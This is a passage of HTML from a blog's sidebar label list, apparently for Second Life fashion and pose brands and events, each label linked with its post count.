<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sintiklia'>Sintiklia</a>
<span dir='ltr'>(72)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sense'>Sense</a>
<span dir='ltr'>(71)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Just%20because'>Just because</a>
<span dir='ltr'>(69)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/FLF'>FLF</a>
<span dir='ltr'>(66)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Magnificent'>Magnificent</a>
<span dir='ltr'>(63)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/%5E%5ESwallow%5E%5E'>^^Swallow^^</a>
<span dir='ltr'>(62)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Amitie%20Poses'>Amitie Poses</a>
<span dir='ltr'>(61)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Foxy'>Foxy</a>
<span dir='ltr'>(59)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dubai%20Event'>Dubai Event</a>
<span dir='ltr'>(58)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Spirit'>Spirit</a>
<span dir='ltr'>(58)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Izzie%60s'>Izzie`s</a>
<span dir='ltr'>(56)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vango'>Vango</a>
<span dir='ltr'>(56)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/eBody'>eBody</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/kalback'>kalback</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Anthem'>Anthem</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/tram'>tram</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Letis%20Tattoo'>Letis Tattoo</a>
<span dir='ltr'>(51)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Zenith'>Zenith</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Stealthic'>Stealthic</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/AvaWay'>AvaWay</a>
<span dir='ltr'>(48)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Besom'>Besom</a>
<span dir='ltr'>(47)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Addams'>Addams</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Phoenix'>Phoenix</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Argrace'>Argrace</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dead%20Dollz'>Dead Dollz</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mosquito%60s%20Way'>Mosquito`s Way</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/N-core'>N-core</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Jian'>Jian</a>
<span dir='ltr'>(43)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KiB%20Designs'>KiB Designs</a>
<span dir='ltr'>(42)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/euphoric'>euphoric</a>
<span dir='ltr'>(42)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Coco'>Coco</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Navy%26Copper'>Navy&amp;Copper</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/hive'>hive</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kinky'>Kinky</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Minimal'>Minimal</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/miss%20chelsea'>miss chelsea</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Owl'>The Owl</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/e.marie'>e.marie</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/BlankLine'>BlankLine</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fe%20Style'>Fe Style</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tentacio'>Tentacio</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Versov'>Versov</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Level'>Level</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rama%20Salon'>Rama Salon</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ValeKoer'>ValeKoer</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/the%20saturday%20sale'>the saturday sale</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ascend'>Ascend</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Belle%20Event'>Belle Event</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Men%20Jail'>The Men Jail</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/taketomi'>taketomi</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Equal'>Equal</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Liaison%20Collaborative'>The Liaison Collaborative</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/not%20so%20bad'>not so bad</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/pose'>pose</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/villena'>villena</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Arcback'>Arcback</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Complex'>Complex</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SpotCat'>SpotCat</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tetra'>Tetra</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Blush'>Blush</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/friday'>friday</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pose%20Fair'>Pose Fair</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/C%27est%20la%20vie'>C&#39;est la vie</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Cold-Ash'>Cold-Ash</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Revoul'>Revoul</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Season%20Story'>The Season Story</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/dust%20bunny'>dust bunny</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Limit8'>Limit8</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Man%20Cave'>Man Cave</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Riot'>Riot</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Runaway'>Runaway</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/little%20bones'>little bones</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Doe'>Doe</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/FLite'>FLite</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Darkness'>The Darkness</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Wasabi'>Wasabi</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/amias'>amias</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Astralia'>Astralia</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/DDL'>DDL</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/elikatira'>elikatira</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MGmen'>MGmen</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pocket%20Gacha'>Pocket Gacha</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pumec'>Pumec</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SlackGirl'>SlackGirl</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vanity%20Event'>Vanity Event</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/adorsy'>adorsy</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Evani'>Evani</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mandala'>Mandala</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Kiwi%20Co'>The Kiwi Co</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lootbox'>Lootbox</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Meva'>Meva</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Moon'>Moon</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nutmeg'>Nutmeg</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vanilla%20Bae'>Vanilla Bae</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lode'>Lode</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nerido'>Nerido</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rezz%20Room'>Rezz Room</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Supernatural'>Supernatural</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/A%2B%20Event'>A+ Event</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/CandyDoll'>CandyDoll</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ckey%20Poses'>Ckey Poses</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mossu'>Mossu</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/On9'>On9</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Real%20Evil'>Real Evil</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Apple%20Fall'>Apple Fall</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/BellePoses'>BellePoses</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bueno'>Bueno</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Cupid%20Inc'>Cupid Inc</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fameshed%20Go'>Fameshed Go</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MF'>MF</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mug'>Mug</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Skin%20Fair'>Skin Fair</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tres%20Blah'>Tres Blah</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vibing'>Vibing</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/no%20match'>no match</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Amitomo'>Amitomo</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Gild'>Gild</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ison'>Ison</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Junk%20Food'>Junk Food</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NOT%20FOUND'>NOT FOUND</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pure%20Poison'>Pure Poison</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vuk'>Vuk</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Yummy'>Yummy</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Animosity'>Animosity</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bolson'>Bolson</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Cranked'>Cranked</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/EMOZIONE'>EMOZIONE</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Eclipse%20Design'>Eclipse Design</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lefort'>Lefort</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lenox'>Lenox</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/N-R'>N-R</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Reckless'>Reckless</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vintage%20Fair'>Vintage Fair</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ana%20Poses'>Ana Poses</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Beusy'>Beusy</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Black%20Fair'>Black Fair</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bleich'>Bleich</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Empire'>Empire</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Enchante'>Enchante</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hipster%20Event'>Hipster Event</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/N-Uno'>N-Uno</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Noche'>Noche</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/PosEd'>PosEd</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/RK%20Poses'>RK Poses</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Salem'>Salem</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Secret%20Poses'>Secret Poses</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Soiree'>Soiree</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Synnergy'>Synnergy</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Gacha%20Garden'>The Gacha Garden</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vinyl'>Vinyl</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/barberyumyum'>barberyumyum</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Black%20Bantam'>Black Bantam</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Entwined'>Entwined</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hello%20Tuesday'>Hello Tuesday</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/INVICTUS'>INVICTUS</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/L%27Etre'>L&#39;Etre</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LIVIA'>LIVIA</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Matova'>Matova</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NoRush'>NoRush</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pixicat'>Pixicat</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Redgrave'>Redgrave</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SEmotion'>SEmotion</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Unik'>Unik</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/We%20Love%20Roleplay'>We Love Roleplay</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ARISE'>ARISE</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Aitui'>Aitui</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dufaux'>Dufaux</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Foxes'>Foxes</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Frou%20Frou'>Frou Frou</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lamb'>Lamb</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pseudo'>Pseudo</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/RKKN'>RKKN</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rust%20Republic'>Rust Republic</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Semller'>Semller</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Summerfest'>Summerfest</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Taketomi%20Club'>Taketomi Club</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Chapter%20Four'>The Chapter Four</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/tss'>tss</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/what%20next'>what next</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Burley'>Burley</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dura'>Dura</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kuni'>Kuni</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Limerence'>Limerence</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lunar'>Lunar</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/M.Birdie'>M.Birdie</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mina'>Mina</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Osmia'>Osmia</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pewpew'>Pewpew</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SaNaRae'>SaNaRae</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Shop%20your%20Heart%20out'>Shop your Heart out</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vegas'>Vegas</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/erratic'>erratic</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/kotte'>kotte</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/random%20Matter'>random Matter</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/zk'>zk</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/60L%20Sale'>60L Sale</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ariskea'>Ariskea</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Come%20Soon'>Come Soon</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Diversion'>Diversion</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Evie'>Evie</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Half%20Deer'>Half Deer</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Happy%20Weekend%20Sale'>Happy Weekend Sale</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kaithleen%60s'>Kaithleen`s</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Magika'>Magika</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Maxi%20Gossamer'>Maxi Gossamer</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nanika'>Nanika</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Salt%20%26%20Pepper'>Salt &amp; Pepper</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Shoetopia'>Shoetopia</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Signature%20Event'>Signature Event</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Spring%20Flair'>Spring Flair</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Swallow'>Swallow</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tannenbaum%20Event'>Tannenbaum Event</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Wrong%20%26%20The%20Owl'>Wrong &amp; The Owl</a>
<span dir='ltr'>(9)</span>
</li>
<li>
